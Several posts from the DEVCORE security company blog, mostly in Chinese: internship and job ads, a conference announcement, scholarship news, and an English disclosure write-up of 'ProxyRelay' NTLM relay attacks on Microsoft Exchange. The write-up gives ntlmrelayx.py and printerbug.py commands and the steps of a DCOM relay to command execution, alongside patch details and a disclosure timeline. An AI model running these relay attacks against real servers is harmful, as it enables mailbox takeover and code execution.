  • 2023 年 3 月開始到 2023 年 7 月底,共 5 個月。
  • 每週工作兩天,工作時間為 10:00 – 18:00
    • 每週固定一天下午 14:00 - 18:00 必須到公司討論進度
      • 如果居住雙北外可彈性調整(但須每個組別統一)
    • 其餘時間皆為遠端作業

招募對象

大專院校大三(含)以上具有一定程度資安背景的學生

預計招收名額

  • Binary 組:2~3 人
  • Web 組:2~3 人

薪資待遇

每月新台幣 16,000 元

招募條件資格與流程

實習條件要求

Binary

  • 基本逆向工程及除錯能力
    • 能看懂組合語言並瞭解基本 Debugger 使用技巧
  • 基本漏洞利用能力
    • 須知道 Stack overflow、ROP 等相關利用技巧
  • 基本 Scripting Language 開發能力
    • Python、Ruby
  • 具備分析大型 Open Source 專案能力
    • 以 C/C++ 為主
  • 具備基礎作業系統知識
    • 例如知道 Virtual Address 與 Physical Address 的概念
  • Code Auditing
    • 知道怎樣寫的程式碼會有問題
      • Buffer Overflow
      • Use After free
      • Race Condition
  • 具備研究熱誠,習慣了解技術本質
  • 加分但非必要條件
    • CTF 比賽經驗
    • pwnable.tw 成績
    • 樂於分享技術
      • 有公開的技術 blog/slide、Write-ups 或是演講
    • 精通 IDA Pro 或 Ghidra
    • 有寫過 1-day 利用程式
    • 具備下列其中之一經驗
      • Kernel Exploit
      • Windows Exploit
      • Browser Exploit
      • Bug Bounty

Web

  • 熟悉 OWASP Web Top 10。
  • 理解 PortSwigger Web Security Academy 中所有的安全議題或已完成所有 Lab。
    • 參考連結:https://portswigger.net/web-security/all-materials
  • 理解計算機網路的基本概念。
  • 熟悉 Command Line 操作,包含 Unix-like 和 Windows 作業系統的常見或內建系統指令工具。
  • 熟悉任一種網頁程式語言(如:PHP、ASP.NET、JSP),具備可以建立完整網頁服務的能力。
  • 熟悉任一種 Scripting Language(如:Shell Script、Python、Ruby),並能使用腳本輔以研究。
  • 具備除錯能力,能善用 Debugger 追蹤程式流程、能重現並收斂問題。
  • 具備可以建置、設定常見網頁伺服器(如:Nginx、Apache)及作業系統(如:Linux)的能力。
  • 具備追根究柢的精神。
  • 加分但非必要條件
    • 曾經獨立挖掘過 0-day 漏洞。
    • 曾經獨立分析過已知漏洞並能撰寫 1-day exploit。
    • 曾經於 CTF 比賽中擔任出題者並建置過題目。
    • 擁有 OSCP 證照或同等能力之證照。

應徵流程

本次甄選一共分為三個階段:

第一階段:書面審查

第一階段為書面審查,會需要審查下列兩個項目

  • 書面審查
  • 簡答題及實作題答案
    • 應徵 Binary 實習生需額外在履歷附上下述問題答案
      • 簡答題
        • 請提出三個,你印象最深刻或感到有趣、於西元 2020 ~ 2023 年間公開的真實漏洞或攻擊鏈案例,並依自己的理解簡述說明各個漏洞的成因、利用條件和可以造成的影響。
      • 實作題目
        • 題目檔案
          • 為一個互動式的 Server,可透過網路連線與之互動。
        • 請分析上述所提供的 Server,並利用其中的漏洞在 Windows 11 上跳出 calc.exe。
          • 漏洞可能有很多,不一定每個都可以利用。
        • 請務必寫下解題過程及如何去分析這個 Server,並交 write-up,請盡你所能來解題,即使最後沒有成功,也請寫下您所嘗試過的方法及思路,本測驗將會以 write-up 為主要依據。
    • 應徵 Web 實習生需額外在履歷附上下述問題答案
      • 簡答題
        • 請提出三個,你印象最深刻或感到有趣、於西元 2020 ~ 2023 年間公開的真實漏洞或攻擊鏈案例,並依自己的理解簡述說明各個漏洞的成因、利用條件和可以造成的影響。

本階段收件截止時間為 2023/2/3 10:00,我們會根據您的履歷及題目所回答的內容來決定是否有通過第一階段,我們會在七個工作天內回覆。

第二階段:能力測驗

  • Binary
  • Web
    • 第二階段會根據您的履歷或是任何可證明具備足夠 Web 滲透相關技能的資料來決定是否需要另外做題目,如果未達標準會另外準備靶機測驗,待我們收到解題過程後,將會根據您的狀況決定是否可以進入第三階段。
    • 本階段收件時間為 2023/2/5 23:59,建議提早遞交履歷,可以提前作答。

第三階段:面試

此階段為 1~2 小時的面試,會有 2~3 位資深夥伴參與,評估您是否具備本次實習所需的技術能力與人格特質。

報名方式

  • 請將您的履歷題目答案以 PDF 格式寄到 [email protected]
    • 履歷格式請參考範例示意(DOCXPAGESPDF)並轉成 PDF。若您有自信,也可以自由發揮最能呈現您能力的履歷。
    • 請於 2023/02/03 10:00 前寄出(如果名額已滿則視情況提早結束)
  • 信件標題格式:[應徵] 職位 您的姓名(範例:[應徵] Web 組實習生 王小美)
  • 履歷內容請務必控制在三頁以內,至少需包含以下內容:
    • 基本資料
    • 學歷
    • 實習經歷
    • 社群活動經歷
    • 特殊事蹟
    • 過去對於資安的相關研究
    • 對於這份實習的期望
    • MBTI 職業性格測試結果(測試網頁

若有應徵相關問題,請一律使用 Email 聯繫,如造成您的不便請見諒,我們感謝您的來信,並期待您的加入!

DEVCORE CONFERENCE 2023 即日起開放報名

DEVCORE 很高興地宣佈,純攻擊導向的專業技術研討會 DEVCORE CONFERENCE,在暌違三年後,將於 3 月 10 日至 3 月 11 日於台北 TICC 國際會議中心再次盛大舉行,即日起開放報名,同時為慶祝 DEVCORE 創立十週年,除了原有的駭客技術議程外,特別加開企業場。

「DEVCORE 十年來持續提供企業頂尖的主動式資安服務,很高興看到資安與紅隊演練日漸受到台灣業界與政府單位重視,希望將我們一路累積的經驗與能量,不藏私地分享給所有志同道合的夥伴,共同為台灣資安產業的發展並肩作戰。」執行長暨共同創辦人翁浩正(Allen)表示。

紅隊總監暨共同創辦人許復凱(Shaolin)則強調,目前台灣僅有 DEVCORE 願意公開分享紅隊進階攻擊技法,機會相當難得,而此場研討會不僅適合希望更加深入了解攻擊技術的聽眾,也很適合企業藍隊藉此了解紅隊如何看待防禦,從中獲得啟發,以了解可以強化的防禦面向,現場也將與聽眾交流技術及駭客思維。

針對駭客場,許復凱分析,上半場將於聽眾分享紅隊在真實演練時如何運用企業與藍隊難以想像的攻擊手法,下半場則著重分享 DEVCORE 團隊對真實世界產品的研究手法,甚至也有全球白帽駭客最高殿堂 Pwn2Own 等參賽背後秘辛與趣事,場場精華,不容錯過。

駭客場將分享最新漏洞研究及真實紅隊演練案例,包含:從零開始的 Pwn2Own 駭客大賽奪冠之路、如何以 MITRE ATT&CK 框架檢視紅隊演練、SSRF 攻擊手法與實戰精華、Email 現代攻擊手法、如何將廢洞串接成 RCE 漏洞、虛擬機之安全挑戰、物聯網裝置攻擊實例。企業場則將以深入淺出的方式分享台灣資安十年更新迭代、DEVCORE 十年資安奇幻旅程、紅隊演練策略使用方式與真正價值、企業常見資安風險、最讓駭客頭痛的資安防禦機制等。

活動資訊

時間:

  • 企業場:2023/03/10(五)13:00 - 16:30(報名審核制)
  • 駭客場:2023/03/11(六)08:40 - 16:20(收費制)

地點:

  • TICC 台北國際會議中心 201 會議室(台北市信義區信義路五段1號)

費用:

  • 2023/03/10(五)企業場:免費
  • 2023/03/11(六)駭客場(十週年特惠價):早鳥票 3,000 元(限額 150 名);晚鳥票 5,000 元;學生票 1,500 元

議程介紹

2023/03/10(五)企業場:

本場次專為企業決策者及資安管理者量身打造,將從 DEVCORE 為何於 2017 年發現客戶需求、首先推出紅隊演練開始,細數 5 年來我們在近 70 場紅隊演練中的珍貴發現,包含供應鏈中易被忽略的資安風險、資安策略與機制優先順序如何斟酌、資安產品有效性驗證等。

此外,我們也將透過此場研討會,協助企業理解如何打造最適合的資安戰略,並能有效、正確使用紅隊演練此項策略工具,達到識別風險、並發揮紅隊演練最大效益。

在企業場中,我們也特別納入企業最常見的資安問題、如何自我評估安全、如何保護網域服務(AD)等,建立資安自保觀念後,再進一步探討哪些防禦機制與產業尤難攻陷、攻擊者如何情蒐與挑選目標等。

面對永不停歇的網路戰,建構正確的資安策略,將是迎戰的第一步,而唯有了解真實的駭客思維與攻擊方式,才能確保企業立於不敗之地。

2023/03/11(六)駭客場:

本場次將深入探討最新攻擊手法與漏洞,適合資安技術人員及有興趣的資安管理階層參與。

以紅隊思維看藍隊防禦,紅藍攻防中的經典案例 具備豐富指揮作戰經驗的 DEVCORE 紅隊演練隊長 Ding,將於本場議程中分享近 70 場橫跨金融、科技、電商、傳產等各產業經典案例,並以 MITRE ATT&CK 框架,逐一分析實戰經驗中使用的戰術與攻擊手法:初始入侵除了OWASP TOP 10 中常見攻擊技巧外還有哪些方式?攻擊者如何持續潛伏,且同時達成防毒軟體未示警、亦無檔案落地?攻擊者如何在網路實體隔離時仍能橫向移動?攻擊者如何以出人意料的手段提升權限?

讓流量穿過你的巴巴 - 紅隊實戰 SSRF 經典案例 儘管 SSRF 是一個歷史悠久的知名攻擊手法,攻擊者可藉此穿過外網防火牆、入侵內網,但相較於指令注入或任意檔案上傳等類 RCE 漏洞,其嚴重性似乎略遜一籌。紅隊演練專家 Vtim 將以過去於紅隊演練專案中遇到的 SSRF 真實案例,探討其究竟是報告上有名無實的高風險漏洞,或是企業仍不能忽視的重要安全問題。

I wanna know 你信不信 - 現代郵件詐術 去年於國際技能競賽網路安全職類取得銀牌的台灣國手,同時也是 DEVCORE 紅隊演練專家的 Mico,將於此場議程中分享各種企業組織與個人收信方式組合式攻擊手法,並逐一剖析攻擊者如何使用 Email 偽造欺騙以及繞過垃圾郵件過濾器,協助企業防範以 Email 做為初始入侵點的攻擊。

黑魔法、大壞蛋得崩,讓四個臭蟲變成漏洞吧! 再廢的低分漏洞也有春天!雞肋般的弱點,對紅隊而言還有任何利用價值嗎?低風險、利用機會也低的小漏洞,企業真的可以置之不理嗎?DEVCORE 資深紅隊演練專家 Cyku 及 技術專案經理 Crystal 將透過實際案例,分享攻擊者如何將四個 CVSS 幾乎 0.0 分的廢洞化腐朽為神奇,串成 RCE 漏洞。

挑戰百萬賞金!虛擬世界之密室逃脫 以虛擬機分析惡意程式是目前被廣泛採用的分析方式之一,然而其背後卻可能存在易被忽略的安全問題及漏洞。曾獲駭客奧斯卡 Pwnie Awards 「最佳伺服器漏洞」 肯定的資深資安研究員 Meh 將以 VMware 中潛藏於 DHCP 協議的漏洞為例,與聽眾分享虛擬機潛在的資安風險以及其研究成果。

Remote Door Execution 家用物聯網裝置被駭客用以監看或監聽已是廣為人知的資安問題,然而若門鎖也能被遠端遙控開啟,除了個人隱私遭到侵犯,更是居家安全的重大威脅。與研究團隊共同奪得 Pwn2Own Toronto 2022 冠軍的資安研究員 Nini,將於本場議程中分享其如何嘗試透過軟硬體攻擊,最終在電子鎖上發掘可以任意開門的漏洞。

From Zero to Hero - 從零開始的 Pwn2Own 奪冠之路 DEVCORE 自 2020 年開始參與白帽駭客最高殿堂競賽 Pwn2Own,迄今拿下兩次亞軍、兩次冠軍。此場議程將由駭客界頗負盛名、屢屢獲獎並受邀演講的 DEVCORE 首席資安研究員 Orange 及資深資安研究員 Angelboy 共同主講,與會眾分享如何挑選目標、建立團隊默契、試誤與學習、與廠商之間的攻防戰等參賽背後秘辛與趣事。

議程表

2023/03/10(五)企業場:

時間 議程 講師
13:00 - 13:30 來賓報到
13:30 - 13:40 開幕
13:40 - 14:10 攻擊一日,創業十年 DEVCORE 執行長暨共同創辦人 Allen
14:10 - 14:40 紅隊紅隊,多少服務假汝之名而行! DEVCORE 商務發展總監 Aaron
14:40 - 15:20 中場休息
15:20 - 15:50 紅隊常見 Q&A 大解密 DEVCORE 資深副總暨共同創辦人 Bowen
15:50 - 16:20 紅隊的下一步 Ver. 2023 DEVCORE 紅隊總監暨共同創辦人 Shaolin
16:20 - 16:30 閉幕

2023/03/11(六)駭客場:

時間 議程 講師
08:40 - 09:30 來賓報到
09:30 - 09:40 開幕
09:40 - 10:10 以紅隊思維看藍隊防禦,紅藍攻防中的經典案例 DEVCORE 紅隊演練隊長 Ding
10:10 - 10:40 讓流量穿過你的巴巴 - 紅隊實戰 SSRF 經典案例 DEVCORE 紅隊演練專家 Vtim
10:40 - 11:00 中場休息 /
11:00 - 11:30 I wanna know 你信不信 - 現代郵件詐術 DEVCORE 紅隊演練專家 Mico
11:30 - 12:00 黑魔法、大壞蛋得崩,讓四個臭蟲變成漏洞吧! DEVCORE 資深紅隊演練專家 Cyku
& 技術專案經理 Crystal
12:00 - 13:30 午餐休息
13:30 - 14:00 挑戰百萬賞金!虛擬世界之密室逃脫 DEVCORE 資深資安研究員 Meh
14:00 - 14:30 Remote Door Execution DEVCORE 資安研究員 Nini
14:30 - 15:10 中場休息
15:10 - 16:10 From Zero to Hero - 從零開始的 Pwn2Own 奪冠之路 DEVCORE 首席資安研究員 Orange
& 資深資安研究員 Angelboy
16:10 - 16:20 閉幕

詳細資訊及報名方式請至 KKTIX 查詢:

DEVCORE 2022 年度全國資訊安全獎學金頒獎餐敘順利落幕

2022 年度「戴夫寇爾全國資訊安全獎學金」頒獎餐敘已於 12 月 17 日順利落幕。

一路走來,無論是在我們的學習之路、創業過程中,我們都受到了來自各方的支持與協助,因此我們也希望回饋社會並培育資安人才,以獎學金的方式,協助學生建構正確資安意識及技能外,也能及早瞭解業界現況,降低產學落差。

「戴夫寇爾全國資訊安全獎學金」每年補助 10 名在資安領域研究成果傑出的大專院校學生,每名頒發 2 萬元獎金,希望使這些資安界的明日之星得以無後顧之憂,專注精進資安技術,未來成為獨當一面的資安人才。

此次獲獎同學遍佈全台,分別來自基隆商工資訊科、台灣師範大學資訊工程系、陽明交通大學資訊科學與工程研究所及資電亥客與安全學程、清華大學資訊安全研究所、逢甲大學資訊工程系、台中科技大學資訊管理系、南台科技⼤學資訊工程系等。獲獎同學皆將獲獎視為重要肯定,也表示希望持續精進自己,並將經驗分享給他人、回饋社會,其中也有好幾位同學希望未來能加入 DEVCORE。

「當時受到 DEVCORE 幫助,我說未來一定找機會好好感謝 DEVCORE。但 DEVCORE 回應『只要把這份感謝的心情,拿去幫助其他人,就是最好的回報』,因為這句話,我寫了一些文章,希望能幫助到其他人。在未來,我也會繼續幫助其他人,以此來回報貴公司在資安界無私的奉獻。」清大蘇同學說。

陽明交通大學高同學則表示,將運用這筆獎學金購買原本負擔不起的昂貴物聯網設備及相關工具,以利進行資安相關研究,也將購入資訊相關書籍,提升自己的知識。

期待獲獎同學們未來持續深耕資安知識與技術,在資安舞台上發光發熱!

A New Attack Surface on MS Exchange Part 4 - ProxyRelay!

Hi, this is a long-time-pending article. We could have published this article earlier (the original bug was reported to MSRC in June 2021 with a 90-days Public Disclosure Policy). However, during communications with MSRC, they explained that since this is an architectural design issue, lots of code changes and testings are expected and required, so they hope to resolve this problem with a one-time CU (Cumulative Update) instead of the regular Patch Tuesday. We understand their situation and agree to extend the deadline.

Microsoft eventually released Exchange Server 2019 CU 12 and Exchange Server 2016 CU 23 on April 20, 2022. However, this patch did not enable by default. Microsoft didn’t release the patch-activating methods until August 09, 2022. So, we originally had the opportunity to demonstrate our attack at Pwn2Own Vancouver 2021. However, we dropped the idea quickly because our intention is not to earn bounties. We are here to secure the world! You can check the Timeline to know the detailed disclosure process.


Idea

Since Microsoft blocked our Proxy-Related attacks in April 2021, I have been thinking about whether there is a way to bypass the mitigation. During that April patch, Microsoft enhanced the authentication part of CAS Frontend by requiring all HTTP requests that need a Kerberos Ticket to be authenticated first. This enhancement effectively mitigated the attack surface we proposed and stopped unauthenticated HTTP requests accessing the CAS Backend. So Exchange is safe now?

Of course not, and this article is to prove this! Since Microsoft only fixes the problematic code, we proposed several attacks and possible weaknesses in our POC 2021 and HITCON 2021 talks.


Maybe you have heard that our first prediction has already been made in recent ProxyNotShell. The attack reuses the path confusion of ProxyShell but attaches a pre-known authentication instead. It’s solid but it looks it still needs a valid authentication (not sure, still haven’t time to dig into). However, we hinted there is another way not to fight with the auth-enhancement face-to-face during my talks. Now we can finally disclose it :)


Just in case you don’t know, I am a big fan of Printer Bug (kudos to Lee Christensen, Will Schroeder, and Matt Nelson for their amazing talk at DerbyCon 2018). PrinterBug allows an attacker to coerce any domain-joined machine to initiate an SMB connection with its own Machine Account to the attacker via MS-RPRN protocol. Because this behavior works as designed, this hacker-friendly feature has been extensively used for NTLM relaying for years.

In the architecture of Exchange CAS, Backend authorizes an HTTP request to have the ability to impersonate any user by checking whether the login identity has the Extended Right of ms-Exch-EPI-Token-Serialization or not. Also, during the Exchange Server installation, the mailbox server will be added to the Exchange Servers group automatically, and all objects in this Active Directory group have that Token-Serialization right by default.

With the prior knowledge in mind, I come up with a simple idea. It’s common to see multiple Exchange Servers in corporate networks for high availability and site resilience. Can we relay the NTLM authentication among Exchange Servers?

There are several pros to this relay idea. Since it’s a cross-machine relay, it won’t be limited by the same-host restriction. Also, because the NTLM authentication is initiated by the Machine Account of Exchange Server, the relayed authentication owns the Token-Serialization right that allows us to impersonate any user in Exchange services. I believe this is a fantastic idea and would like to explore if it is exploitable!


P.S. This attack surface was also found and reported to MSRC independently by Dlive from Tencent Xuanwu Lab, so you can see we share most of the CVE acknowledgments.


Vulnerabilities

Let’s talk about the vulnerabilities. Since it’s an entire attack surface instead of a single bug, this idea could be applied to different contexts, causing different vulnerabilities. The impact of these vulnerabilities is that an attacker can bypass Exchange authentications or even get code execution without user-interaction. Here are the related CVEs so far:

The following attacks have the similar template, the host EX01 stands for the first Exchange Server, EX02 for the second Exchange Server, and ATTACKER for the attacker-controlled server.

In all attacks, the attacker coerces the first Exchange Server to initiate an NTLM authentication to him, and relay it to the second Exchange Server. We use printerbug.py to coerce a server to initiate an SMB connection and use ntlmrelayx.py to catch the NTLM and relay the authentication to another Exchange Server.


Round 1 - Relay to Exchange FrontEnd

For the first context, we try to relay the authentication to another Frontend of Exchange Server. Since the identity of the relayed authentication is Exchange’s Machine Account which owns the Token-Serialization right, we can impersonate any user! Here we relay the NTLM authentication from EX01 to EX02’s Frontend EWS service as the showcase. We implement the relay-to-frontend-EWS attack by customizing the httpattack.py! Here is a simple overview:

  1. Run the ntlmrelayx.py on the ATTACKER server to wait for NTLM authentications.
  2. Use the printerbug.py to coerce EX01 to initiate an SMB connection to ATTACKER.
  3. Receive the SMB connection on the ATTACKER and relay the NTLM blobs to EX02.
  4. Complete the NTLM handshakes to get full access to the EWS endpoint.
# Terminal 1
$ python ntlmrelayx.py -smb2support -t https://EX02/EWS/Exchange.asmx

# Terminal 2
$ python printerbug.py EX01 ATTACKER

Theoretically, we can take over the target mailbox by EWS operations. Here we give a demo to dump the secret under administrator’s mailbox.

Patching FrontEnd

Microsoft assigned CVE-2021-33768 and released a patch to fix that Frontend is relay-able in July 2021. Since logging in as Machine Account in Frontend isn’t a regular operation, it’s easy to mitigate the attack by adding a check IsSystemOrMachineAccount() on the Frontend Proxy-Handler to ensure all Frontend logons are not Machine Account.


Round 2 - Relay to Exchange BackEnd

Relaying to Frontend can be easily mitigated by a simple check. How about relaying to Backend? Since Backend verifies the Frontend requests by checking whether it’s a Machine Account or not, mitigating Backend would be more challenging because it’s a regular operation and Backend needs the Machine Account that hash the extended right of ms-Exch-EPI-Token-Serialization to impersonate to the desired user. Here we provide 3 showcases against attacking Backend.

2-1 Attacking BackEnd /EWS

Based on the relay-to-frontend EWS attack we introduced, the earlier attack can be re-applied to Backend seamlessly. The only change is to modify the target port from 443 to 444.

2-2 Attacking BackEnd /RPC

The other showcase is attacking Outlook Anywhere. Exchange defines several internal RPC services that can directly operate the mailbox. Those RPC services have a public interface and can be access through /Rpc/*, and users can access their own mailbox via RPC-over-HTTP protocol, which is described in Microsoft’s MS-RPCH specification. For those who want to understand the underlying mechanism, it’s recommended to read the awesome research Attacking MS Exchange Web Interfaces by Arseniy Sharoglazov for details.

Back to our attack, the core logic is as same as attacking EWS. Because the /Rpc/* is also located at HTTP/HTTPS, it’s also relay-able. Once we bypass the authentication and access the route /Rpc/RpcProxy.dll, we can impersonate as any user and operate his mailbox through the RPC-over-HTTP protocol. To implement the attack, we have ported lots of the Ruler Project to Impacket. As the result of this showcase, we can bypass the authentication by PrinterBug and operates any user’s mailbox through Outlook Anywhere. The entire attack can be illustrated as the following steps:

  1. Establish RCP_IN_DATA and RCP_OUT_DATA channels to EX02 for RPC I/O.
  2. Trigger PrinterBug on EX01 and relay to EX02 to complete NTLM handshakes.
  3. Attach X-CommonAccessToken headers to indicate we are Exchange Admin on both HTTP headers.
  4. Interact with the Outlook Anywhere by lots of the coding works upon MS-OXCRPC and MS-OXCROPS over MS-RPCH…

2-3 Attacking BackEnd /PowerShell

The last showcase we would like to highlight is relaying to Exchange PowerShell. Since we have bypassed the authentication on Backend IIS, it’s possible to perform a ProxyShell-Like exploit again! Once we can execute arbitrary Exchange Cmdlets, it shouldn’t be hard to find a Post-Auth RCE to chain together because we are Exchange Admin. There are hundreds of Cmdlets for the purpose of Exchange Management, and many past cases (CVE-2020-16875, CVE-2020-17083, CVE-2020-17132, CVE-2021-31207 and more) have proven that this is not a difficult task, too.

Since we decided not to participate in Pwn2Own, we did not implement this exploit chain. Here we leave this as an exercise for our readers. ;)

2-4 Patching BackEnd

Microsoft assigned CVE-2022-21979 and patch that in August 2022. This patch permanently eliminates all relay attacks on Backend by forcibly turning on the Extended Protection Authentication in IIS.


Round 3 - Relay to Windows DCOM

This part should be all credited to Dlive. The industry knows MS-DCOM is relay-able since Sylvain Heiniger’s awesome Relaying NTLM authentication over RPC research for long. However, Dlive creates an RCE-chain based on the group inheritance of Exchange Servers in Active Directory environments. Please shout out to him!

The idea of this attack is that the Local Administrators group of Exchange Server includes the group member Exchange Trusted Subsystem, and all Exchange Server are in this group by default. That means the Machine Account EX01$ is also the local administrator of EX02. With this concept in mind, the impact of relay-to-MS-DCOM can be maximized and perfectly applied to Exchange Server now!

Dlive has demonstrated this attack in his DEFCON 29 talk. Although he didn’t publish the exploit code, the Wireshark screenshot in his slidesp45 has already hinted everything and is enough to reproduce. The process could be illustrated as the following:

  1. Coerce EX01 to initiate a connection, and relay the NTLM to the Endpoint Mapper (port 135) of EX02 to get the Interface of MMC20.Application.
  2. Coerce EX01 again, and relay the NTLM to the dynamic port allocated by the EPMapper, and call ExecuteShellCommand(...) under iMMC->Document->ActiveView.
  3. Run arbitrary commands for fun and profit!

Writing the whole exploit is fun, just like mixing the dcomexec.py and ntlmrelayx.py together. It’s recommended to write your own exploit code by hand for those who want to understand the DCOM mechanism more!

Patching DCOM

Microsoft assigned CVE-2021-26414 and patch this DCOM-relay in June 2021. However, due to compatibility, the hardening on the server-side is disabled by default. Server Admin has to manually activate the patch by creating the following registry key. If Server Admin didn’t read the documentation carefully, his Exchange Server is probably still vulnerable after the June patch.

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Ole\AppCompat\RequireIntegrityActivationAuthenticationLevel


As for when will the protection be enforced on server side? According to the FAQ under the CVE page, Microsoft has addressed a three-phase rollout to fully mitigate this issue. Now, it’s on phase one, and the patch won’t be activated by default until June 14, 2022. So, at the time of this writing, this RCE is still exploitable on the latest version of Exchange Server!


P.S. Microsoft hash announce the second phase and enabled the hardening on the server-side by default on June 14, 2022. Exchange Server that installed the latest Windows patch should be safe now

Round 4 - Relay to Other Exchange Services…

Services that use NTLM as their authentication method on Exchange Server might be vulnerable, too. At the time of this writing, we have already found and reported one to MSRC. We believe there should be more, and this is a good target for those who want to discover vulnerabilities on Exchange Server!


Closing

Here, this series has finally come to an end. Over the past two years, many ups and downs made this journey unusual. From the earliest bug collision with the bad actor, ITW panic, to the Pwn2Own hacking competition, and our talks got acceptance at top-level hacker conferences, we have a clear conscience that we didn’t do anything wrong. However, without understanding the context, there were lots of incorrect speculations and inaccurate media reports toward our company and me; there were even low blows to us… that sucks.

Although there were also happy moments, such as winning our first Master-of-Pwn champion at the top-hacking competition Pwn2Own and got the Best Server-Side bug of Pwnie Awards, the gossip and troll really harassed and depressed me a lot…

Congratulate that I can finally close this research and start my new hacking. I am nothing but a security nerd who would rather spend more time on hacks, and please don’t blame me if my sentences are sometimes short and unclear; it’s not easy to express things in an unfamiliar language. It took me about 4x~5x times to arrange a presentation or article in a non-native language; lots of words were lost during refining.

Hope that one day, there will be no language barrier. In a bar, with beers, we can talk about hacks, the culture, and hacking all night!


Timeline

  • Jun 02, 2021 - We reported the vulnerability to Microsoft through the MSRC portal.
  • Jun 03, 2021 - MSRC opened the case. (No. 65594)
  • Jun 03, 2021 - We attached a 90-days Vulnerability Disclosure Policy to MSRC. The deadline is Sep 01, 2021.
  • Jun 11, 2021 - MSRC replied that they are aiming to complete it before September.
  • Jul 22, 2021 - MSRC said the case doesn’t look like it will be fully resolved by September.
  • Jul 25, 2021 - We said we could extend the deadline and let us know the new estimated date.
  • Aug 25, 2021 - We asked for the estimated date again.
  • Sep 01, 2021 - MSRC said this case has been expanding into a design change and the intended release date is December 2021.
  • Sep 08, 2021 - We asked is it possible to shorten the time frame because we would like to disclose this at conferences.
  • Sep 17, 2021 - MSRC replied there are not quick and simple fixes but design level changes, they can’t get the changes in October.
  • Oct 25, 2021 - We decided not to disclose this at conferences and gave the team a fair time for fixing and testing. We hoped this bug could be fixed as scheduled in December 2021.
  • Dec 21, 2021 - We asked for updates on this case.
  • Dec 22, 2021 - MSRC replied they aimed to include this patch in a CU (Cumulative Update) instead of an SU (Security Update) due to the level of changes. The next CU release date will be in March 2022.
  • Apr 04, 2022 - We asked that we don’t see the CU in March. When is the new release date?
  • Apr 13, 2022 - MSRC replied the CU is delayed, and the current release date is on April 20, 2022.
  • Apr 20, 2022 - Microsoft released Exchange Server 2019 CU 12 and Exchange Server 2016 CU 23.
  • Apr 21, 2022 - We found our exploit still works fine on the latest version of Exchange Server and asked is this bug really fixed?
  • Apr 27, 2022 - MSRC replied the CU contain the code change, but it needs to be activated manually or with a script. There are still some testing concerns but the manual activation process will be public on May 10, 2022.
  • May 11, 2022 - MSRC said the documentation and the script are mapped for the Patching Tuesday of June 2022 (Jun 14, 2022).
  • Jun 10, 2022 - MSRC said there are still having some issues on testing and they are looking to release this in July 2022.
  • Jul 04, 2022 - We asked if it will release in this month’s Patching Tuesday.
  • Aug 10, 2022 - Don’t see anything, asked again.
  • Aug 18, 2022 - Microsoft released the CVE and the patch activation documentation!

DEVCORE 徵求資安研究員

你對資安研究有滿腔熱血但卻找不到人討論嗎? 常常參加各大 CTF 比賽,卻不知如何將學會的技能發揮在真實世界中嗎? 你也想要為保護世界盡一份心力嗎?

DEVCORE Research Team 成立數年來持續研究最前瞻的資安技術,回報過多個世界級的漏洞,在 Black Hat、DEFCON 等國際資安研討會都能看見我們的戰績,Pwnie Awards、Best Web Hacking Techniques 各種獎項我們也毫不留情地橫掃,在 Pwn2Own 駭客大賽中更是列居首位!然而,資安領域之廣、更迭速度之快,單憑寥寥數人也是力有未逮,

一個人走,可以走得很快;但一群人走,可以走得更遠。

故此,We Need YOU!

現在,DEVCORE Research Team 公開徵求資安研究員囉!不論你是專精於網頁安全,或是對逆向工程情有獨鍾,甚至你喜歡動手拆解硬體,我們不需要你的肝,只需要你對於資安研究的熱忱!我們看重的不是工作經驗,而是對資安傾注過多少心力!

在這裡工作,你將可以得到

  • 與頂尖駭客一起交流、合作的寶貴經驗
  • 實際體驗並挖掘 Real World 漏洞,找到屬於自己的第一個 CVE!
  • 深入業界實戰攻防,真實感受漏洞研究與企業資安的結合

想把駭客作為你的終身職嗎?歡迎各領域的駭客們一起加入!

工作內容

  • 個人研究 70%
    • 對影響世界的產品進行漏洞研究
    • 將找到的漏洞回報廠商並進行漏洞發表
  • 檢測或協助專案 30%
    • 規劃、執行產品安全測試
    • 根據檢測需求,研究相關弱點或開發相關工具
    • 協助紅隊執行專案,提供技術火力支援

工作條件要求

  • 具備漏洞挖掘能力
  • 具備漏洞利用程式撰寫能力
  • 具備基本程式語言開發能力
  • 具備研究熱誠,習慣了解技術本質
  • 具備特定領域資安相關知識,包含但不限於
    • 主流作業系統運作機制、相關漏洞及其利用技術
    • 主流瀏覽器架構、相關漏洞及其利用技術
    • 硬體介面相關攻擊手法、具實作經驗
    • 手機底層韌體架構及防禦機制
    • 網頁應用程式攻擊手法
    • 網路相關攻擊手法

加分條件

  • CTF 比賽經驗
  • pwnable.tw 成績
  • Flare-On 成績
  • 公開的技術 blog/slide/write-ups 或 side projects
  • Bug Bounty / 漏洞回報經驗
  • 資安研討會演講經驗
  • 資安相關教學經驗
  • 喜歡自己動手撰寫工具
  • 主動追蹤並學習最新資安相關技術

起薪範圍

新台幣 80,000 - 100,000 (保證年薪 14 個月)

詳細的工作環境與應徵方式請參考招募頁面

戴夫寇爾持續投入資安人才培育 - 啟動全國資訊安全獎學金計劃、延續資安教育活動贊助計劃

戴夫寇爾自 2012 年成立以來,秉持著為台灣累積更豐厚的資安競爭力,不只透過主動式資安服務協助企業檢測資安防禦,進而提升整體資安體質;同時我們也很關注資安技術人才的培育,除了擔任學術、政府單位專任講師及顧問以外,也長期支持學生時期創辦的校園資安社團 NISRA(Network and Information Security Research Association),幫助學生們從學生時代建構正確的資訊安全意識及技能外,也更早瞭解資安產業的現況,與產業界接軌。

近來產業紛紛加速數位轉型腳步,資安事件頻傳,加上相關法規的增設及施行,我們也觀察到資安重要性的關注度都大幅提高,為了培養更多人可以理解「駭客思維」、能模擬駭客攻擊情境、找出潛在資安風險,我們將擴大施行「資安人才培育計畫」,透過戴夫寇爾全國資訊安全獎學金贊助資安教育活動等,支持更多志同道合的學子們關注資安議題,及早增強資安技能。

支持下一代資安人才 - 戴夫寇爾啟動「戴夫寇爾全國資訊安全獎學金」計劃

我們從學生時代就熱衷於資安研究,也透過校園課程、社團 NISRA 獲得充實的資安知識,有感於此,我們創立戴夫寇爾後也為母校—天主教輔仁大學、國立臺灣科技大學的學生設立了獎學金計畫,為學生的資安學習之路奉獻一點力量。

此計畫在 2022年(111 學年度)已邁入第 4 年,我們也擴大補助的範疇,首度為全國大專院校學生推出「戴夫寇爾全國資訊安全獎學金」,只要在資訊安全領域有出眾研究成果的學生,皆可以申請「戴夫寇爾全國資訊安全獎學金」補助,幫助大家在求學期間更加專注學習、奠定資安專長,進而形成正向循環。

